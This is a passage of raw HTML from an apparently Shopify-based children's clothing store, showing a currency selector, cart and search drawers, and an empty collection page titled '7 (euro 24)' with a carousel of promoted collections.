                          class="drawer-menu__link drawer-menu__link--cb"
                          href="#"
                          data-item="currency"
                          data-value="RE"
                        >
                          <span class="flag-icon flag-icon-re"></span>
                          <span>Réunion (EUR
                            €)
                          </span>
                          
                        </a>
                      </li>
                      <li class="drawer-menu__item localization-item" data-list-item>
                        <a
                          class="drawer-menu__link drawer-menu__link--cb"
                          href="#"
                          data-item="currency"
                          data-value="RO"
                        >
                          <span class="flag-icon flag-icon-ro"></span>
                          <span>Romania (RON
                            Lei)
                          </span>
                          
                        </a>
                      </li>
                      <li class="drawer-menu__item localization-item" data-list-item>
                        <a
                          class="drawer-menu__link drawer-menu__link--cb"
                          href="#"
                          data-item="currency"
                          data-value="RW"
                        >
                          <span class="flag-icon flag-icon-rw"></span>
                          <span>Rwanda (RWF
                            FRw)
                          </span>
                          
                        </a>
                      </li>
                      <li class="drawer-menu__item localization-item" data-list-item>
                        <a
                          class="drawer-menu__link drawer-menu__link--cb"
                          href="#"
                          data-item="currency"
                          data-value="WS"
                        >
                          <span class="flag-icon flag-icon-ws"></span>
                          <span>Samoa (WST
                            T)
                          </span>
                          
                        </a>
                      </li>
                      <li class="drawer-menu__item localization-item" data-list-item>
                        <a
                          class="drawer-menu__link drawer-menu__link--cb"
                          href="#"
                          data-item="currency"
                          data-value="SM"
                        >
                          <span class="flag-icon flag-icon-sm"></span>
                          <span>San Marino (EUR
                            €)
                          </span>
                          
                        </a>
                      </li>
                      <li class="drawer-menu__item localization-item" data-list-item>
                        <a
                          class="drawer-menu__link drawer-menu__link--cb"
                          href="#"
                          data-item="currency"
                          data-value="ST"
                        >
                          <span class="flag-icon flag-icon-st"></span>
                          <span>São Tomé &amp; Príncipe (STD
                            Db)
                          </span>
                          
                        </a>
                      </li>
                      <li class="drawer-menu__item localization-item" data-list-item>
                        <a
                          class="drawer-menu__link drawer-menu__link--cb"
                          href="#"
                          data-item="currency"
                          data-value="SA"
                        >
                          <span class="flag-icon flag-icon-sa"></span>
                          <span>Saudi Arabia (SAR
                            ر.س)
                          </span>
                          
                        </a>
                      </li>
                      <li class="drawer-menu__item localization-item" data-list-item>
                        <a
                          class="drawer-menu__link drawer-menu__link--cb"
                          href="#"
                          data-item="currency"
                          data-value="SN"
                        >
                          <span class="flag-icon flag-icon-sn"></span>
                          <span>Senegal (XOF
                            Fr)
                          </span>
                          
                        </a>
                      </li>
                      <li class="drawer-menu__item localization-item" data-list-item>
                        <a
                          class="drawer-menu__link drawer-menu__link--cb"
                          href="#"
                          data-item="currency"
                          data-value="RS"
                        >
                          <span class="flag-icon flag-icon-rs"></span>
                          <span>Serbia (RSD
                            РСД)
                          </span>
                          
                        </a>
                      </li>
                      <li class="drawer-menu__item localization-item" data-list-item>
                        <a
                          class="drawer-menu__link drawer-menu__link--cb"
                          href="#"
                          data-item="currency"
                          data-value="SC"
                        >
                          <span class="flag-icon flag-icon-sc"></span>
                          <span>Seychelles (USD
                            $)
                          </span>
                          
                        </a>
                      </li>
                      <li class="drawer-menu__item localization-item" data-list-item>
                        <a
                          class="drawer-menu__link drawer-menu__link--cb"
                          href="#"
                          data-item="currency"
                          data-value="SL"
                        >
                          <span class="flag-icon flag-icon-sl"></span>
                          <span>Sierra Leone (SLL
                            Le)
                          </span>
                          
                        </a>
                      </li>
                      <li class="drawer-menu__item localization-item" data-list-item>
                        <a
                          class="drawer-menu__link drawer-menu__link--cb"
                          href="#"
                          data-item="currency"
                          data-value="SG"
                        >
                          <span class="flag-icon flag-icon-sg"></span>
                          <span>Singapore (SGD
                            $)
                          </span>
                          
                        </a>
                      </li>
                      <li class="drawer-menu__item localization-item" data-list-item>
                        <a
                          class="drawer-menu__link drawer-menu__link--cb"
                          href="#"
                          data-item="currency"
                          data-value="SK"
                        >
                          <span class="flag-icon flag-icon-sk"></span>
                          <span>Slovakia (EUR
                            €)
                          </span>
                          
                        </a>
                      </li>
                      <li class="drawer-menu__item localization-item" data-list-item>
                        <a
                          class="drawer-menu__link drawer-menu__link--cb"
                          href="#"
                          data-item="currency"
                          data-value="SI"
                        >
                          <span class="flag-icon flag-icon-si"></span>
                          <span>Slovenia (EUR
                            €)
                          </span>
                          
                        </a>
                      </li>
                      <li class="drawer-menu__item localization-item" data-list-item>
                        <a
                          class="drawer-menu__link drawer-menu__link--cb"
                          href="#"
                          data-item="currency"
                          data-value="SB"
                        >
                          <span class="flag-icon flag-icon-sb"></span>
                          <span>Solomon Islands (SBD
                            $)
                          </span>
                          
                        </a>
                      </li>
                      <li class="drawer-menu__item localization-item" data-list-item>
                        <a
                          class="drawer-menu__link drawer-menu__link--cb"
                          href="#"
                          data-item="currency"
                          data-value="ZA"
                        >
                          <span class="flag-icon flag-icon-za"></span>
                          <span>South Africa (USD
                            $)
                          </span>
                          
                        </a>
                      </li>
                      <li class="drawer-menu__item localization-item" data-list-item>
                        <a
                          class="drawer-menu__link drawer-menu__link--cb"
                          href="#"
                          data-item="currency"
                          data-value="KR"
                        >
                          <span class="flag-icon flag-icon-kr"></span>
                          <span>South Korea (KRW
                            ₩)
                          </span>
                          
                        </a>
                      </li>
                      <li class="drawer-menu__item localization-item" data-list-item>
                        <a
                          class="drawer-menu__link drawer-menu__link--cb"
                          href="#"
                          data-item="currency"
                          data-value="ES"
                        >
                          <span class="flag-icon flag-icon-es"></span>
                          <span>Spain (EUR
                            €)
                          </span>
                          
                        </a>
                      </li>
                      <li class="drawer-menu__item localization-item" data-list-item>
                        <a
                          class="drawer-menu__link drawer-menu__link--cb"
                          href="#"
                          data-item="currency"
                          data-value="LK"
                        >
                          <span class="flag-icon flag-icon-lk"></span>
                          <span>Sri Lanka (LKR
                            ₨)
                          </span>
                          
                        </a>
                      </li>
                      <li class="drawer-menu__item localization-item" data-list-item>
                        <a
                          class="drawer-menu__link drawer-menu__link--cb"
                          href="#"
                          data-item="currency"
                          data-value="BL"
                        >
                          <span class="flag-icon flag-icon-bl"></span>
                          <span>St. Barthélemy (EUR
                            €)
                          </span>
                          
                        </a>
                      </li>
                      <li class="drawer-menu__item localization-item" data-list-item>
                        <a
                          class="drawer-menu__link drawer-menu__link--cb"
                          href="#"
                          data-item="currency"
                          data-value="SH"
                        >
                          <span class="flag-icon flag-icon-sh"></span>
                          <span>St. Helena (SHP
                            £)
                          </span>
                          
                        </a>
                      </li>
                      <li class="drawer-menu__item localization-item" data-list-item>
                        <a
                          class="drawer-menu__link drawer-menu__link--cb"
                          href="#"
                          data-item="currency"
                          data-value="KN"
                        >
                          <span class="flag-icon flag-icon-kn"></span>
                          <span>St. Kitts &amp; Nevis (XCD
                            $)
                          </span>
                          
                        </a>
                      </li>
                      <li class="drawer-menu__item localization-item" data-list-item>
                        <a
                          class="drawer-menu__link drawer-menu__link--cb"
                          href="#"
                          data-item="currency"
                          data-value="LC"
                        >
                          <span class="flag-icon flag-icon-lc"></span>
                          <span>St. Lucia (XCD
                            $)
                          </span>
                          
                        </a>
                      </li>
                      <li class="drawer-menu__item localization-item" data-list-item>
                        <a
                          class="drawer-menu__link drawer-menu__link--cb"
                          href="#"
                          data-item="currency"
                          data-value="MF"
                        >
                          <span class="flag-icon flag-icon-mf"></span>
                          <span>St. Martin (EUR
                            €)
                          </span>
                          
                        </a>
                      </li>
                      <li class="drawer-menu__item localization-item" data-list-item>
                        <a
                          class="drawer-menu__link drawer-menu__link--cb"
                          href="#"
                          data-item="currency"
                          data-value="VC"
                        >
                          <span class="flag-icon flag-icon-vc"></span>
                          <span>St. Vincent &amp; Grenadines (XCD
                            $)
                          </span>
                          
                        </a>
                      </li>
                      <li class="drawer-menu__item localization-item" data-list-item>
                        <a
                          class="drawer-menu__link drawer-menu__link--cb"
                          href="#"
                          data-item="currency"
                          data-value="SR"
                        >
                          <span class="flag-icon flag-icon-sr"></span>
                          <span>Suriname (USD
                            $)
                          </span>
                          
                        </a>
                      </li>
                      <li class="drawer-menu__item localization-item" data-list-item>
                        <a
                          class="drawer-menu__link drawer-menu__link--cb"
                          href="#"
                          data-item="currency"
                          data-value="SE"
                        >
                          <span class="flag-icon flag-icon-se"></span>
                          <span>Sweden (SEK
                            kr)
                          </span>
                          
                        </a>
                      </li>
                      <li class="drawer-menu__item localization-item" data-list-item>
                        <a
                          class="drawer-menu__link drawer-menu__link--cb"
                          href="#"
                          data-item="currency"
                          data-value="CH"
                        >
                          <span class="flag-icon flag-icon-ch"></span>
                          <span>Switzerland (CHF
                            CHF)
                          </span>
                          
                        </a>
                      </li>
                      <li class="drawer-menu__item localization-item" data-list-item>
                        <a
                          class="drawer-menu__link drawer-menu__link--cb"
                          href="#"
                          data-item="currency"
                          data-value="TW"
                        >
                          <span class="flag-icon flag-icon-tw"></span>
                          <span>Taiwan (TWD
                            $)
                          </span>
                          
                        </a>
                      </li>
                      <li class="drawer-menu__item localization-item" data-list-item>
                        <a
                          class="drawer-menu__link drawer-menu__link--cb"
                          href="#"
                          data-item="currency"
                          data-value="TZ"
                        >
                          <span class="flag-icon flag-icon-tz"></span>
                          <span>Tanzania (TZS
                            Sh)
                          </span>
                          
                        </a>
                      </li>
                      <li class="drawer-menu__item localization-item" data-list-item>
                        <a
                          class="drawer-menu__link drawer-menu__link--cb"
                          href="#"
                          data-item="currency"
                          data-value="TH"
                        >
                          <span class="flag-icon flag-icon-th"></span>
                          <span>Thailand (THB
                            ฿)
                          </span>
                          
                        </a>
                      </li>
                      <li class="drawer-menu__item localization-item" data-list-item>
                        <a
                          class="drawer-menu__link drawer-menu__link--cb"
                          href="#"
                          data-item="currency"
                          data-value="TL"
                        >
                          <span class="flag-icon flag-icon-tl"></span>
                          <span>Timor-Leste (USD
                            $)
                          </span>
                          
                        </a>
                      </li>
                      <li class="drawer-menu__item localization-item" data-list-item>
                        <a
                          class="drawer-menu__link drawer-menu__link--cb"
                          href="#"
                          data-item="currency"
                          data-value="TG"
                        >
                          <span class="flag-icon flag-icon-tg"></span>
                          <span>Togo (XOF
                            Fr)
                          </span>
                          
                        </a>
                      </li>
                      <li class="drawer-menu__item localization-item" data-list-item>
                        <a
                          class="drawer-menu__link drawer-menu__link--cb"
                          href="#"
                          data-item="currency"
                          data-value="TO"
                        >
                          <span class="flag-icon flag-icon-to"></span>
                          <span>Tonga (TOP
                            T$)
                          </span>
                          
                        </a>
                      </li>
                      <li class="drawer-menu__item localization-item" data-list-item>
                        <a
                          class="drawer-menu__link drawer-menu__link--cb"
                          href="#"
                          data-item="currency"
                          data-value="TT"
                        >
                          <span class="flag-icon flag-icon-tt"></span>
                          <span>Trinidad &amp; Tobago (TTD
                            $)
                          </span>
                          
                        </a>
                      </li>
                      <li class="drawer-menu__item localization-item" data-list-item>
                        <a
                          class="drawer-menu__link drawer-menu__link--cb"
                          href="#"
                          data-item="currency"
                          data-value="TN"
                        >
                          <span class="flag-icon flag-icon-tn"></span>
                          <span>Tunisia (USD
                            $)
                          </span>
                          
                        </a>
                      </li>
                      <li class="drawer-menu__item localization-item" data-list-item>
                        <a
                          class="drawer-menu__link drawer-menu__link--cb"
                          href="#"
                          data-item="currency"
                          data-value="TR"
                        >
                          <span class="flag-icon flag-icon-tr"></span>
                          <span>Türkiye (USD
                            $)
                          </span>
                          
                        </a>
                      </li>
                      <li class="drawer-menu__item localization-item" data-list-item>
                        <a
                          class="drawer-menu__link drawer-menu__link--cb"
                          href="#"
                          data-item="currency"
                          data-value="TC"
                        >
                          <span class="flag-icon flag-icon-tc"></span>
                          <span>Turks &amp; Caicos Islands (USD
                            $)
                          </span>
                          
                        </a>
                      </li>
                      <li class="drawer-menu__item localization-item" data-list-item>
                        <a
                          class="drawer-menu__link drawer-menu__link--cb"
                          href="#"
                          data-item="currency"
                          data-value="TV"
                        >
                          <span class="flag-icon flag-icon-tv"></span>
                          <span>Tuvalu (AUD
                            $)
                          </span>
                          
                        </a>
                      </li>
                      <li class="drawer-menu__item localization-item" data-list-item>
                        <a
                          class="drawer-menu__link drawer-menu__link--cb"
                          href="#"
                          data-item="currency"
                          data-value="UG"
                        >
                          <span class="flag-icon flag-icon-ug"></span>
                          <span>Uganda (UGX
                            USh)
                          </span>
                          
                        </a>
                      </li>
                      <li class="drawer-menu__item localization-item" data-list-item>
                        <a
                          class="drawer-menu__link drawer-menu__link--cb"
                          href="#"
                          data-item="currency"
                          data-value="AE"
                        >
                          <span class="flag-icon flag-icon-ae"></span>
                          <span>United Arab Emirates (AED
                            د.إ)
                          </span>
                          
                        </a>
                      </li>
                      <li class="drawer-menu__item localization-item" data-list-item>
                        <a
                          class="drawer-menu__link drawer-menu__link--cb"
                          href="#"
                          data-item="currency"
                          data-value="GB"
                        >
                          <span class="flag-icon flag-icon-gb"></span>
                          <span>United Kingdom (GBP
                            £)
                          </span>
                          
                        </a>
                      </li>
                      <li class="drawer-menu__item localization-item" data-list-item>
                        <a
                          class="drawer-menu__link drawer-menu__link--cb"
                          href="#"
                          data-item="currency"
                          data-value="US"
                        >
                          <span class="flag-icon flag-icon-us"></span>
                          <span>United States (USD
                            $)
                          </span>
                          
                        </a>
                      </li>
                      <li class="drawer-menu__item localization-item" data-list-item>
                        <a
                          class="drawer-menu__link drawer-menu__link--cb"
                          href="#"
                          data-item="currency"
                          data-value="UY"
                        >
                          <span class="flag-icon flag-icon-uy"></span>
                          <span>Uruguay (UYU
                            $U)
                          </span>
                          
                        </a>
                      </li>
                      <li class="drawer-menu__item localization-item" data-list-item>
                        <a
                          class="drawer-menu__link drawer-menu__link--cb"
                          href="#"
                          data-item="currency"
                          data-value="UZ"
                        >
                          <span class="flag-icon flag-icon-uz"></span>
                          <span>Uzbekistan (UZS
                            so'm)
                          </span>
                          
                        </a>
                      </li>
                      <li class="drawer-menu__item localization-item" data-list-item>
                        <a
                          class="drawer-menu__link drawer-menu__link--cb"
                          href="#"
                          data-item="currency"
                          data-value="VU"
                        >
                          <span class="flag-icon flag-icon-vu"></span>
                          <span>Vanuatu (VUV
                            Vt)
                          </span>
                          
                        </a>
                      </li>
                      <li class="drawer-menu__item localization-item" data-list-item>
                        <a
                          class="drawer-menu__link drawer-menu__link--cb"
                          href="#"
                          data-item="currency"
                          data-value="VN"
                        >
                          <span class="flag-icon flag-icon-vn"></span>
                          <span>Vietnam (VND
                            ₫)
                          </span>
                          
                        </a>
                      </li>
                      <li class="drawer-menu__item localization-item" data-list-item>
                        <a
                          class="drawer-menu__link drawer-menu__link--cb"
                          href="#"
                          data-item="currency"
                          data-value="ZM"
                        >
                          <span class="flag-icon flag-icon-zm"></span>
                          <span>Zambia (USD
                            $)
                          </span>
                          
                        </a>
                      </li></ul>
                </li>
                
</ul>

            
                  
                  <input type="hidden" name="country_code" id="CurrencySelector" value="IT" data-currency-input />
                
</form><link
            rel="preload"
            fetchpriority="low"
            href="//www.designlifekids.com/cdn/shop/t/46/assets/partial-flag-icons.css?v=164190940160091988681729179862"
            as="style"
            onload="this.onload=null;this.rel='stylesheet'"
          >
          <noscript><link rel="stylesheet" href="//www.designlifekids.com/cdn/shop/t/46/assets/partial-flag-icons.css?v=164190940160091988681729179862"></noscript></div>
    </div>
  </div>
</section>

</header>

<script>
  // Set heading height at component level
  const header = document.querySelector('[data-section-type="header"]');
  document.documentElement.style.setProperty('--height-header', header.offsetHeight + 'px');
</script><div
    class="
      purchase-confirmation-popup
      
        animation
        animation--purchase-confirmation
      
    "
    data-purchase-confirmation-popup
  >
    <div class="purchase-confirmation-popup__inner"></div>
  </div><div class="flash-alert" data-flash-alert>
  <div class="flash-alert__container ff-body fs-body-100"></div>
</div>



</div>
<!-- END sections: header-group -->
      <!-- BEGIN sections: overlay-group -->
<div id="shopify-section-sections--16520829993075__quick-cart" class="shopify-section shopify-section-group-overlay-group"><div
    class="
      quick-cart
      
        animation
        animation--quick-cart
      
    "
    data-section-id="sections--16520829993075__quick-cart"
    data-section-type="quick-cart"
  >
    <div class="quick-cart__wrapper">
      <div class="quick-cart__overlay"></div>
      <div class="quick-cart__container">
        <div class="quick-cart__header">
          <h2 class="quick-cart__heading ff-heading fs-heading-5-base">
            Your cart
          </h2>
          <button
            type="button"
            data-modal-close
            class="quick-cart__close-icon"
            aria-label="Close"
          >
            <span
  class="icon-button icon-button-close  icon-button--small "
  
>
  <span class="icon-button__icon">
    <span class="icon icon-new icon-close ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M2.66 1.34 2 .68.68 2l.66.66 1.32-1.32zm18.68 21.32.66.66L23.32 22l-.66-.66-1.32 1.32zm1.32-20 .66-.66L22 .68l-.66.66 1.32 1.32zM1.34 21.34.68 22 2 23.32l.66-.66-1.32-1.32zm0-18.68 10 10 1.32-1.32-10-10-1.32 1.32zm11.32 10 10-10-1.32-1.32-10 10 1.32 1.32zm-1.32-1.32-10 10 1.32 1.32 10-10-1.32-1.32zm0 1.32 10 10 1.32-1.32-10-10-1.32 1.32z" fill="currentColor"/></svg>
</span>

  </span>
</span>

          </button>
        </div><div class="quick-cart__empty-state">
            <h3 class="quick-cart__empty-state-heading ff-heading fs-heading fs-heading-4-base">
              Your cart is empty :(
            </h3><div class="quick-cart__empty-state-promot-text rte ff-body fs-body-100">
                  <p>Awe, Shucks. Check out these popular collections:</p>
                </div>

  

  <div class="button-block__button button-block__button--justify-center button-block__button--justify-mobile-center quick-cart__empty-state-promo-button" ><a
      
      
        href="/en-it/collections/valentines-day"
      

      class="
        btn
        
        
        
        
        btn--primary"
    >
      <span>The Valentine's Day Collection</span>
    </a>
  </div>

  



  

  <div class="button-block__button button-block__button--justify-center button-block__button--justify-mobile-center quick-cart__empty-state-promo-button" ><a
      
      
        href="/en-it/collections/clothing"
      

      class="
        btn
        
        
        
        
        btn--primary"
    >
      <span>New Arrivals in Fashion</span>
    </a>
  </div>

  

</div></div>
    </div>
  </div>
</div>
<!-- END sections: overlay-group -->
<div
  id="MainQuickSearch"
  class="quick-search"
  data-quick-search
  aria-hidden="true"
>
  <div class="quick-search__overlay" data-overlay></div>

  <div class="quick-search__container">
    <button
      type="button"
      class="quick-search__close"
      aria-label="Close"
      data-close-icon
    >
      <span
  class="icon-button icon-button-close  icon-button--small "
  
>
  <span class="icon-button__icon">
    <span class="icon icon-new icon-close ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M2.66 1.34 2 .68.68 2l.66.66 1.32-1.32zm18.68 21.32.66.66L23.32 22l-.66-.66-1.32 1.32zm1.32-20 .66-.66L22 .68l-.66.66 1.32 1.32zM1.34 21.34.68 22 2 23.32l.66-.66-1.32-1.32zm0-18.68 10 10 1.32-1.32-10-10-1.32 1.32zm11.32 10 10-10-1.32-1.32-10 10 1.32 1.32zm-1.32-1.32-10 10 1.32 1.32 10-10-1.32-1.32zm0 1.32 10 10 1.32-1.32-10-10-1.32 1.32z" fill="currentColor"/></svg>
</span>

  </span>
</span>

    </button>

    <form
      action="/en-it/search"
      class="quick-search__form"
      autocomplete="off"
      data-quick-search-form
      data-scroll-lock-ignore
    >
      <div class="quick-search__bar">
        <div class="quick-search__bar-inner">
          <label for="search" class="visually-hidden" aria-label="What are you looking for?"></label>
          <div class="quick-search__actions">
            <button class="quick-search__submit" type="submit" aria-label="Search">
              <span class="icon icon-new icon-search ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M10.165 18.808a8.745 8.745 0 1 0 0-17.49 8.745 8.745 0 0 0 0 17.49z" stroke="currentColor" stroke-width="1.6" stroke-miterlimit="10" stroke-linecap="round"/>
          <path d="m16.5 16.5 5.363 5.362" stroke="currentColor" stroke-width="1.6" stroke-miterlimit="10"/></svg>
</span>

            </button>
          </div>
          <input
            class="quick-search__input"
            id="search"
            type="text"
            name="q"
            placeholder="What are you looking for?"
            data-input
          >
          <input type="hidden" name="options[prefix]" value="last">
          <div class="quick-search__actions">
            <button class="quick-search__clear fs-body-50" type="button" data-clear>
              Clear
            </button>
          </div>
        </div>
      </div>

      <div class="quick-search__results-wrapper">
        <div class="quick-search__results" data-results></div>
      </div><div class="quick-search__suggested-wrapper">
          <div class="quick-search__suggested">
            <h4 class="quick-search__suggested-header ff-body fs-body-100 t-subdued">
    Popular collections
  </h4><a class="quick-search__result" href="/en-it/collections/easter">
    <div class="quick-search__result-details ff-body fs-body-75">
      <div class="quick-search__result-heading">The Easter Collection</div>
    </div>
  </a><a class="quick-search__result" href="/en-it/collections/clothing">
    <div class="quick-search__result-details ff-body fs-body-75">
      <div class="quick-search__result-heading">New Arrivals in Fashion</div>
    </div>
  </a><a class="quick-search__result" href="/en-it/collections/outlet">
    <div class="quick-search__result-details ff-body fs-body-75">
      <div class="quick-search__result-heading">The Sale Collection</div>
    </div>
  </a>
          </div>
        </div><div class="quick-search__footer">
        <button type="submit" class="btn btn--primary btn--full">View all results</button>
      </div>
    </form>
  </div>
</div>

<div class="header-overlay" data-header-overlay>
        <div class="header-overlay__inner"></div>
      </div>

      <main id="main" class="main">
        <div id="shopify-section-template--16520829272179__banner" class="shopify-section collection-section"><header
  class="
    section
    section--full-width
    collection-banner
    collection-banner--image-aspect-original
    collection-banner--text-left
    collection-banner--text-mobile-left
collection--has-breadcrumbs
      animation
      animation--collection-banner
    
  "
  data-section-id="template--16520829272179__banner"
  data-section-type="collection-banner"
  data-handle="size-7-euro-24"
  style="
    --custom-height: 60vh;
    --custom-height-mobile: 60vh;
    --text-horizontal-position: flex-start;
    --text-vertical-position: flex-end;
    --text-horizontal-position-mobile: flex-start;
    --text-vertical-position-mobile: flex-start;
    
    --overlay-background: #000000;
    
    --overlay-opacity: 0.0;
  "
>
  
    <div class="collection-banner__breadcrumbs">
      <nav class="breadcrumbs ff-body fs-body-75" role="navigation" aria-label="breadcrumbs"><ol class="breadcrumbs__list">
      <li class="breadcrumbs__item">
        <a class="breadcrumbs__link" href="/en-it">Home</a>
        <div class="breadcrumbs__icon"><span class="icon icon-new icon-chevron-small ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2.75"/></svg>
</span>
</div>
      </li><li class="breadcrumbs__item">
              <span class="breadcrumbs__current" aria-current="page">7 (euro 24)</span>
            </li></ol></nav>

    </div>
  
  <div class="collection-banner__inner"><div class="collection-banner__text-container-wrapper">
      <div class="collection-banner__text-container">
        <div class="collection-banner__text-container-inner section-blocks animation--section-blocks">
          <h1 class="collection-banner__text-container-heading ff-heading fs-heading-2-base fs-heading-1-base-ns section-blocks__heading">
            7 (euro 24)
          </h1></div>
      </div>
    </div>
    
  </div>
</header>


</div><div id="shopify-section-template--16520829272179__product-grid" class="shopify-section collection-section"><section
  data-section-id="template--16520829272179__product-grid"
  data-section-type="collection"
  data-layout-type="grid"
  data-pagination-type="paginated"
  data-collection-item-count="0"
  data-collection-items-per-page="40"
  data-collection-columns-desktop="4"
  data-collection-columns-mobile="2"
  data-enable-sticky-filter-sidebar="true"

  class="
    section
    section--includes-product-items
    section--full-width
    collection
    collection--pagination-paginated
    collection--has-filter-bar
    
      animation
      animation--collection
    
  "

  style="
    --collection-columns-desktop: 4;
    --collection-columns-mobile: 2;
  "
><div class="collection__divider"></div><div class="collection__inner"><div class="collection__empty ta-c">
        <p class="fs-body-100 fs-body-200-ns">Sorry, there are no products in this collection right now.</p>
        <a class="btn btn--text-link" href="/en-it/collections/all">Return home</a>
      </div></div>
</section>


</div><section id="shopify-section-template--16520829272179__6113b468-44e7-475c-8b2a-cbade82324cd" class="shopify-section"><div
  class="
    collection-list-slider
    section
    section--divider-none
    section--vertical-padding-top-bottom
    
      animation
      animation--list-slider
    
  "
  data-section-id="template--16520829272179__6113b468-44e7-475c-8b2a-cbade82324cd"
  data-section-type="collection-list-slider"
  data-products-per-view="4"
  data-mobile-products-per-view="2"
>
  <div class="collection-list-slider__inner">
    <div class="collection-list-slider__meta carousel__navigation-wrapper">
      <div class="section-introduction animation--section-introduction"><h2 class="collection-list-slider__heading ff-heading fs-heading-3-base section-introduction__heading">
            Check out these trending collections
          </h2>

</div><div
  class="carousel__navigation-buttons animation--controls"
  
>
  <button
    type="button"
    class="carousel__navigation-button carousel__navigation-button--back"
    data-prev
    aria-label="Move to previous carousel slide"
  ><span class="icon icon-new icon-arrow-long ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="m17.1 18.9 5.9-6.4L17.1 6m5.9 6.4H0" stroke="currentColor" stroke-width="1.1"/></svg>
</span>
</button>
  <button
    type="button"
    class="carousel__navigation-button carousel__navigation-button--forward"
    data-next
    aria-label="Move to next carousel slide"
  ><span class="icon icon-new icon-arrow-long ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="m17.1 18.9 5.9-6.4L17.1 6m5.9 6.4H0" stroke="currentColor" stroke-width="1.1"/></svg>
</span>
</button>
</div>

    </div>

    <div
      class="
        collection-list-slider__content
        carousel
        carousel--mobile-per-view-2
        carousel--per-view-4
        swiper
      "
    >
      <div class="collection-list-slider__collections carousel__wrapper swiper-wrapper"><div class="collection-list-slider__collection carousel__slide swiper-slide">
            

<div
  class="
    collection-item
    collection-item--label-overlay
    collection-item--label-background-gradient
    animation--item
  "
  style="
    --overlay-text-color: #ffffff;
    --label-background: #000000;
    --label-gradient-start: rgba(0, 0, 0, 0.4);
    --label-gradient-mid: rgba(0, 0, 0, 0.2);
    --label-gradient-end: rgba(0, 0, 0, 0);
  "
><a
    href="/en-it/collections/valentines-day" aria-label="The Valentine's Day Collection"
    class="collection-item__image-wrapper hover"
  >
    <div
    class="
      image
      collection-item__image
      aspect-ratio--square
      
      animation--lazy-load
    "
    style=""
  >
    
























<img
  alt="The Valentine&#39;s Day Collection" 
  class="image__img" 
  loading="lazy" 
  width="2000" 
  height="2000" 
  src="//www.designlifekids.com/cdn/shop/collections/DLK_ValentinesDay_BeKind.gif?v=1736530020&width=320" 
  
  srcset="//www.designlifekids.com/cdn/shop/collections/DLK_ValentinesDay_BeKind.gif?crop=center&height=150&v=1736530020&width=150 150w, //www.designlifekids.com/cdn/shop/collections/DLK_ValentinesDay_BeKind.gif?crop=center&height=200&v=1736530020&width=200 200w, //www.designlifekids.com/cdn/shop/collections/DLK_ValentinesDay_BeKind.gif?crop=center&height=240&v=1736530020&width=240 240w, //www.designlifekids.com/cdn/shop/collections/DLK_ValentinesDay_BeKind.gif?crop=center&height=280&v=1736530020&width=280 280w, //www.designlifekids.com/cdn/shop/collections/DLK_ValentinesDay_BeKind.gif?crop=center&height=300&v=1736530020&width=300 300w, //www.designlifekids.com/cdn/shop/collections/DLK_ValentinesDay_BeKind.gif?crop=center&height=360&v=1736530020&width=360 360w, //www.designlifekids.com/cdn/shop/collections/DLK_ValentinesDay_BeKind.gif?crop=center&height=400&v=1736530020&width=400 400w, //www.designlifekids.com/cdn/shop/collections/DLK_ValentinesDay_BeKind.gif?crop=center&height=450&v=1736530020&width=450 450w, //www.designlifekids.com/cdn/shop/collections/DLK_ValentinesDay_BeKind.gif?crop=center&height=500&v=1736530020&width=500 500w, //www.designlifekids.com/cdn/shop/collections/DLK_ValentinesDay_BeKind.gif?crop=center&height=550&v=1736530020&width=550 550w, //www.designlifekids.com/cdn/shop/collections/DLK_ValentinesDay_BeKind.gif?crop=center&height=600&v=1736530020&width=600 600w, //www.designlifekids.com/cdn/shop/collections/DLK_ValentinesDay_BeKind.gif?crop=center&height=650&v=1736530020&width=650 650w, //www.designlifekids.com/cdn/shop/collections/DLK_ValentinesDay_BeKind.gif?crop=center&height=700&v=1736530020&width=700 700w, //www.designlifekids.com/cdn/shop/collections/DLK_ValentinesDay_BeKind.gif?crop=center&height=750&v=1736530020&width=750 750w, //www.designlifekids.com/cdn/shop/collections/DLK_ValentinesDay_BeKind.gif?crop=center&height=800&v=1736530020&width=800 800w, //www.designlifekids.com/cdn/shop/collections/DLK_ValentinesDay_BeKind.gif?crop=center&height=850&v=1736530020&width=850 850w, //www.designlifekids.com/cdn/shop/collections/DLK_ValentinesDay_BeKind.gif?crop=center&height=900&v=1736530020&width=900 900w, //www.designlifekids.com/cdn/shop/collections/DLK_ValentinesDay_BeKind.gif?crop=center&height=950&v=1736530020&width=950 950w, //www.designlifekids.com/cdn/shop/collections/DLK_ValentinesDay_BeKind.gif?crop=center&height=1000&v=1736530020&width=1000 1000w, //www.designlifekids.com/cdn/shop/collections/DLK_ValentinesDay_BeKind.gif?crop=center&height=1100&v=1736530020&width=1100 1100w, //www.designlifekids.com/cdn/shop/collections/DLK_ValentinesDay_BeKind.gif?crop=center&height=1200&v=1736530020&width=1200 1200w, //www.designlifekids.com/cdn/shop/collections/DLK_ValentinesDay_BeKind.gif?crop=center&height=1300&v=1736530020&width=1300 1300w, //www.designlifekids.com/cdn/shop/collections/DLK_ValentinesDay_BeKind.gif?crop=center&height=1400&v=1736530020&width=1400 1400w" 
  sizes="(min-width: 720px) calc(calc(100vw - calc(2 * clamp(18px, 3.3vw, 3.3vw))) / 4),
  calc(calc(100vw - calc(2 * clamp(18px, 3.3vw, 3.3vw))) / 2)"
  onload="javascript: this.closest('.image').classList.add('loaded')"
/>
  </div>

  <div class="collection-item__label">
    <h4 class="collection-item__title fs-body-100 ff-heading"><span>The Valentine's Day Collection
</span>
        <span class="collection-item__icon"><span class="icon icon-new icon-arrow-short ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M0 12.5h23m-9.2 9.4 9.2-9.4-9.2-9.4" stroke="currentColor" stroke-width="1.75"/></svg>
</span>
</span></h4>
  </div>

</a></div>

          </div><div class="collection-list-slider__collection carousel__slide swiper-slide">
            

<div
  class="
    collection-item
    collection-item--label-overlay
    collection-item--label-background-gradient
    animation--item
  "
  style="
